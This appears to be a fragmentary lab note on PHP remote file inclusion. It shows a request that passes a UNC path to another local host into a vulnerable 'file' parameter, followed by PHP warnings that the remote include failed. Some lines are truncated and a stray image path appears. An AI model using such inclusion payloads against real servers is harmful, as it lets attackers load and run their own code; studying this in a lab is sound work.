 192.168.0.116/aacc/ll.php?file=
192.168.0.116/aacc/ll.php?file=\\192.168.0.109\yuancheng.txt
bilibili
Warning: include() [function.include]: URL file-access is disabled in the server configuration in E:\php
Warning: include(http://192.168.0.109/yuancheng.txt) [function.include]: failed to open stream: no su
E:\phpStudy\PHPTutorial\WWW\aacc\ll.php on line 3
Warning: include() [function.include]: Failed opening 'http://192.168.0.109/yuancheng.txt' for inclusio
E:\phpStudy\PHPTutorial\WWW\aacc\ll.php on line 3